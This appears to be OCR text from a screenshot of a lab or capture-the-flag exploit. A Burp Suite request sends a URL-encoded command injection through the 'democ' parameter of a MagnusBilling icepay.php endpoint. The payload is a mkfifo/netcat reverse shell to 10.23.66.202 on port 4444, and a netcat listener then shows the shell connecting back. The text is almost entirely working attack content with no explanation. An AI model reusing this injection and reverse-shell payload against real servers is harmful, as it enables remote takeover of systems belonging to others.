 Request
Pretty Raw Hex
\n
1 GET /mbilling/lib/icepay/icepay.php?democ=
%3b%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f
%74%6d%70%2f%66%7c%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%32%33%2e%36%36%2e%32
%30%32%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66%3b HTTP/1.1
2 Host: 10.10.20.37
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
File Actions Edit View Help
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.23.66.202] from (UNKNOWN) [10.10.20.37] 51680
sh: 0: can't access tty; job control turned off
$